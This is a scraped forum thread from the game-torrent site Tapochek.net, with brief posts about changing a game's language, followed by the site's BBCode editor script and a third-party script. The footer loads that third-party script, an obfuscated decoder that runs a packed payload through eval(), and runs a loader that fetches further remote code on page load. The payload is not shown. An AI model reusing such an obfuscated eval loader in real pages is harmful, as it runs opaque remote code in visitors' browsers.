        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=553135" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=553135" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2932070" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2932070"></a>                    <p class="nick">altairr </p>
                                <p class="avatar"><img src="images/avatars/4951912351fa1dbd12521.gif" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2010-09-23"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 309</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2932070" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2932070, 294185)">Рейтинг</a>
        <div id="user_stats_2932070" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2932070#2932070" title="Линк на это сообщение">16-Авг-2023 06:49</a>
                                    <span class="posted_since">(спустя 3 дня)</span>
                                    
                                
                    <span id=post_rating_2932070 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2932070, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">3</span><a href=# onclick="ajax.post_rating(2932070, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2932070" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span class="post-s">Игра на китайском языке, как поменять язык?</span> <div></div> Кнопка &quot;Опции&quot; вторая кнопка снизу, и еще раз вторая кнопка снизу, это будет выбор языка.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=294185" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=294185" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2966386" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2966386"></a>                    <p class="nick">Uberuser </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-06-19"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 14</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2966386" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2966386, 279791)">Рейтинг</a>
        <div id="user_stats_2966386" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2966386#2966386" title="Линк на это сообщение">28-Фев-2024 02:33</a>
                                    <span class="posted_since">(спустя 6 месяцев 11 дней)</span>
                                    
                                
                    <span id=post_rating_2966386 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2966386, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2966386, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2966386" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">А версия 1.2 будет?</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=279791" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=279791" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
</table><!--/topic_main-->
<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="nav pad_6 row2">
        <p style="float: left">Страница <b>1</b> из <b>1</b></p>
        <p style="float: right"></p>
    </td>
</tr>
</table><!--/pagination-->
<table class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="catBottom med">
    <form method="post" action="viewtopic.php?t=260987&amp;start=0">
        Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
        
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
        <input type="submit" value="Перейти" class="lite" name="submit" />
    </form>
    </td>
</tr>
</table>
<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
    <td valign="top">
    </td>
    <td class="nav w100" style="padding-left: 8px;">
        <a href="./index.php">Список форумов Tapochek.net</a>      <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a> 
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=35">Экшены</a>
    </td>
</tr>
</table>
<script>
</script>
<!--bottom_info-->
<div class="bottom_info">
    <div id="timezone">
        <p></p>
        <p>Текущее время: <span class="tz_time">21-Янв 19:56</span></p>
        <p>Часовой пояс: <span class="tz_time">GMT + 3</span></p>
    </div>
    <div class="clear"></div>
</div><!--/bottom_info-->
<table width="100%">
<tr>
    <td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
    <div class="small">
<!-- Кнопка vk_post -->
<!-- Конец кнопки ВК -->
        <br clear="all" />
        <div style="float: left;"></div>

        <br clear="all" />
        <div style="float: left;">Вы <b>не можете</b> начинать темы<br />Вы <b>не можете</b> отвечать на сообщения<br />Вы <b>не можете</b> редактировать свои сообщения<br />Вы <b>не можете</b> удалять свои сообщения<br />Вы <b>не можете</b> голосовать в опросах<br />Вы <b>не можете</b> прикреплять файлы к сообщениям<br />Вы <b>не можете</b> скачивать файлы<br /></div>
    </div>
    </td>
</tr>
</table>




	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/bbcode.js?v=1749887869
body_size: 12090
content:
// Управление BBCode
function BBCode(textarea) { this.construct(textarea) }
BBCode.prototype = {
	VK_TAB:		 9,
	VK_ENTER:	 13,
	VK_PAGE_UP: 33,
	BRK_OP:		 '[',
  BRK_CL:     ']',
  textarea:   null,
  stext:      '',
  quoter:     null,
  collapseAfterInsert: false,
  replaceOnInsert: false,

  construct: function(textarea) {
    this.textarea = textarea
    this.tags     = new Object();
    // Тег для цитирования
    this.addTag(
      '_quoter',
      function() { return '[quote="'+th.quoter+'"]' },
      '[/quote]\n',
      null,
      null,
      function() { th.collapseAfterInsert=true; return th._prepareMultiline(th.quoterText) }
    );

    // Инициализация событий
    var th = this;
    addEvent(textarea, 'keydown',   function(e) { return th.onKeyPress(e, window.HTMLElement? 'down' : 'press') });
    addEvent(textarea, 'keypress',  function(e) { return th.onKeyPress(e, 'press') });
  },

  onclickPoster: function(name) {
    var sel = this.getSelection()[0];
		if (sel) {
			this.quoter = name;
			this.quoterText = sel;
			this.insertTag('_quoter');
		} else {
			this.insertAtCursor("[b]" + name + '[/b]\n');
		}
		return false;
	},

	quoteText: function() {
		var t = this.textarea;
		var selectionInfo = this.getSelection();
		var selectedTextFromAnywhere = selectionInfo[0]; 
		var ieGlobalRange = selectionInfo[1];          
		var isSelectionActuallyInTextarea = false;
		// Проверяем наличие выделения непосредственно в textarea
		if (typeof t.selectionStart === 'number' && typeof t.selectionEnd === 'number' && t.selectionStart !== t.selectionEnd) {
    		isSelectionActuallyInTextarea = true;
		} else if (ieGlobalRange && typeof ieGlobalRange.parentElement === 'function' && ieGlobalRange.parentElement() === t) {
    		if (selectedTextFromAnywhere) { 
        		isSelectionActuallyInTextarea = true;
    		}
		}

		if (isSelectionActuallyInTextarea) {
			this.surround('[quote]', '[/quote]\n');
		} else {
			if (selectedTextFromAnywhere) {
				this.insertAtCursor('[quote]' + selectedTextFromAnywhere + '[/quote]\n');
			} else {
				this.surround('[quote]', '[/quote]\n');
			}
		}
		return false;
	}, 

	emoticon: function(em) {
		if (em) {
			this.insertAtCursor(' ' + em + ' ');
		}
		else {
			return false;
		}
		return false;
	},

	refreshSelection: function(get) {
    if (get) this.stext = this.getSelection()[0];
    else this.stext = '';
  },

  getSelection: function() {
    var w = window;
    var text='', range;
    if (w.getSelection) {
      // Opera и Mozilla
      text = w.getSelection();
    } else if (w.document.getSelection) {
      // Navigator 4.0x
      text = w.document.getSelection();
    } else if (w.document.selection && w.document.selection.createRange) {
      // Internet Explorer
      range = w.document.selection.createRange();
      text = range.text;
    } else {
      return [null, null];
    }
    if (text == '') text = this.stext;
    text = ""+text;
    text = text.replace(/^\s+|\s+$/g, ""); 
    return [text, range];
  },

  insertAtCursor: function(text) {
    var t = this.textarea;
    t.focus();
    if (document.selection && document.selection.createRange) {
      var r = document.selection.createRange();
      if (!this.replaceOnInsert) r.collapse();
      r.text = text;
    } else if (t.setSelectionRange) {
      var start = this.replaceOnInsert? t.selectionStart : t.selectionEnd;
      var end   = t.selectionEnd;
      var sel1  = t.value.substr(0, start);
      var sel2  = t.value.substr(end);
      t.value   = sel1 + text + sel2;
      t.setSelectionRange(start+text.length, start+text.length);
    } else{
      t.value += text;
    }
    // Для IE
    setTimeout(function() { t.focus() }, 100);
  },

  surround: function(open, close, fTrans) {
    var t = this.textarea;
    t.focus();
    if (!fTrans) fTrans = function(t) { return t; };

    var rt    = this.getSelection();
    var text  = rt[0];
    var range = rt[1];
    if (text == null) return false;

    var notEmpty = text != null && text != '';

    if (range) {
      var notEmpty = text != null && text != '';
      var newText = open + fTrans(text) + (close? close : '');
      range.text = newText;
      range.collapse();
      if (text != '') {
        // Коррекция для IE: \r для moveStart считается как 0 символов
        var delta = 0;
        for (var i=0; i<newText.length; i++) if (newText.charAt(i)=='\r') delta++;
        range.moveStart("character", -close.length-text.length-open.length+delta);
        range.moveEnd("character", -0);
      } else {
        range.moveEnd("character", -close.length);
      }
      if (!this.collapseAfterInsert) range.select();
    } else if (t.setSelectionRange) {
      var start = t.selectionStart;
      var end   = t.selectionEnd;
      var top   = t.scrollTop;
      var sel1  = t.value.substr(0, start);
      var sel2  = t.value.substr(end);
      var sel   = fTrans(t.value.substr(start, end-start));
      var inner = open + sel + close;
      t.value   = sel1 + inner + sel2;
      if (sel != '') {
        t.setSelectionRange(start, start+inner.length);
        notEmpty = true;
      } else {
        t.setSelectionRange(start+open.length, start+open.length);
        notEmpty = false;
      }
      t.scrollTop = top;
      if (this.collapseAfterInsert) t.setSelectionRange(start+inner.length, start+inner.length);
    } else {
      t.value += open + text + close;
    }
    this.collapseAfterInsert = false;
    return notEmpty;
  },

  _cancelEvent: function(e) {
    if (e.preventDefault) e.preventDefault();
    if (e.stopPropagation) e.stopPropagation();
    return e.returnValue = false;
  },

  // Доступные комбинации клавиш:
  //     TAB              - Вставить символ табуляции
  //     CTRL-TAB         - Перейти к следующему полю формы (обычный TAB)
  //     SHIFT-ALT-PAGEUP - Добавить вложение
  //     ALT-ENTER        - Предпросмотр
  //     CTRL-ENTER       - Отправить
  onKeyPress: function(e, type) {
    var key = String.fromCharCode(e.keyCode? e.keyCode : e.charCode);
    for (var id in this.tags) {
      var tag = this.tags[id];
      if (tag.ctrlKey && !e[tag.ctrlKey+"Key"]) continue;
      if (!tag.key || key.toUpperCase() != tag.key.toUpperCase()) continue;
      if (e.type == "keydown") this.insertTag(id);
      return this._cancelEvent(e);
    }

    // Tab
    if (type == 'press' && e.keyCode == this.VK_TAB && !e.shiftKey && !e.ctrlKey && !e.altKey) {
      this.insertAtCursor('[tab]');
      return this._cancelEvent(e);
    }

    // Ctrl+Tab
    if (e.keyCode == this.VK_TAB && !e.shiftKey && e.ctrlKey && !e.altKey) {
      this.textarea.form.post.focus();
      return this._cancelEvent(e);
    }

    // Горячие клавиши
    var form = this.textarea.form;
    var submitter = null;
    if (e.keyCode == this.VK_PAGE_UP &&  e.shiftKey && !e.ctrlKey &&  e.altKey)
      submitter = form.add_attachment_box;
    if (e.keyCode == this.VK_ENTER   &&!e.shiftKey && !e.ctrlKey &&  e.altKey)
      submitter = form.preview;
    if (e.keyCode == this.VK_ENTER   && !e.shiftKey &&  e.ctrlKey && !e.altKey)
      submitter = form.post;
    if (submitter) {
      submitter.click();
      return this._cancelEvent(e);
    }

    return true;
  },

  addTag: function(id, open, close, key, ctrlKey, multiline) {
    if (!ctrlKey) ctrlKey = "ctrl";
    var tag = new Object();
    tag.id        = id;
    tag.open      = open;
    tag.close     = close;
    tag.key       = key;
    tag.ctrlKey   = ctrlKey;
    tag.multiline = multiline;
    tag.elt       = this.textarea.form[id]
    this.tags[id] = tag;
    
    var elt = tag.elt;
    if (elt) {
      var th = this;
      if (elt.type && elt.type.toUpperCase()=="BUTTON") {
        addEvent(elt, 'click', function() { th.insertTag(id); return false; });
      }
      if (elt.tagName && elt.tagName.toUpperCase()=="SELECT") {
        addEvent(elt, 'change', function() { th.insertTag(id); return false; });
      }
    } else {
      if (id && id.indexOf('_') != 0) return alert("addTag('"+id+"'): нет такого элемента в форме");
    }
  },

  insertTag: function(id) {
    var tag = this.tags[id];
    if (!tag) return alert("Неизвестный ID тега: "+id);

    var op = tag.open;
    if (typeof(tag.open) == "function") op = tag.open(tag.elt);
    var cl = tag.close!=null? tag.close : "/"+op;

    if (op.charAt(0) != this.BRK_OP) op = this.BRK_OP+op+this.BRK_CL;
    if (cl && cl.charAt(0) != this.BRK_OP) cl = this.BRK_OP+cl+this.BRK_CL;

    this.surround(op, cl, !tag.multiline? null : tag.multiline===true? this._prepareMultiline : tag.multiline);
  },

  _prepareMultiline: function(text) {
    text = text.replace(/\s+$/, '');
    text = text.replace(/^([ \t]*\r?\n)+/, '');
    if (text.indexOf("\n") >= 0) text = "\n" + text + "\n";
    return text;
  }
}

// Функциональность сворачивания цитат
BBCode.collapseQuotes = function(spoilerOpened) {
  // Сворачивание цитат
  document.querySelectorAll(".q-wrap").forEach(function (wrap) {
    if (!wrap.closest(".q")) { 
      let quote = wrap.querySelector(".q");
      
      if (quote && quote.scrollHeight > 170) {
        // Запоминаем полную высоту
        let fullHeight = quote.scrollHeight;
        
        // Применяем класс для свернутого состояния
        quote.classList.add('collapsed');
        quote.style.height = '170px';
        
        let button = document.createElement("div");
        button.className = "show-more";
        button.textContent = "Показать полностью";

        quote.appendChild(button);

        // Обработчик клика по кнопке
        button.addEventListener("click", function () {
          if (quote.classList.contains("expanded")) {
            // Сворачиваем
            quote.style.height = '170px';
            quote.classList.remove("expanded");
            quote.classList.add("collapsed");
            this.textContent = "Показать полностью";
          } else {
            // Разворачиваем
            quote.style.height = fullHeight + 'px';
            quote.classList.add("expanded");
            quote.classList.remove("collapsed");
            this.textContent = "Скрыть";
          }
        });
      }
    }
  });

  // Автоматическое открытие спойлеров
  if (spoilerOpened) {
    if (typeof $ !== 'undefined') {
      $(document).ready(function() { 
        $('div.sp-head').click();
      });
    }
  }
};

// Автоматическая инициализация функционала на странице
document.addEventListener("DOMContentLoaded", function() {
  BBCode.collapseQuotes(window.SPOILER_OPENED || false);
});

// Для обратной совместимости
function initQuoteCollapsing(spoilerOpened) {
  BBCode.collapseQuotes(spoilerOpened);
}

// Проверка формы перед отправкой
function checkForm(form) {
  var formErrors = false;
  if (form.message.value.length < 2) {
    formErrors = "Пожалуйста, введите сообщение.";
  }
  if (formErrors) {
    setTimeout(function() { alert(formErrors) }, 100);
    return false;
  }
  setTimeout("document.post.post.disabled = true; document.post.post.value='Отправляется'", 0); 
  setTimeout("document.post.post.disabled = false; document.post.post.value='Отправить'", 420); 
  return true;
}

// Эмуляция innerText для Mozilla
if (window.HTMLElement && window.HTMLElement.prototype.__defineSetter__) {
  HTMLElement.prototype.__defineSetter__("innerText", function (sText) {
     this.innerHTML = sText.replace(/\&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;");
  });
  HTMLElement.prototype.__defineGetter__("innerText", function () {
     var r = this.ownerDocument.createRange();
     r.selectNodeContents(this);
     return r.toString();
  });
}

function AddSelectedText(BBOpen, BBClose) {
 if (document.post.message.caretPos) document.post.message.caretPos.text = BBOpen + document.post.message.caretPos.text + BBClose;
 else document.post.message.value += BBOpen + BBClose;
 document.post.message.focus()
}

function InsertBBCode(BBcode) {
	AddSelectedText('[' + BBcode + ']','[/' + BBcode + ']');
}

function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 1596
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"rHbAlGYaM",38,7,44))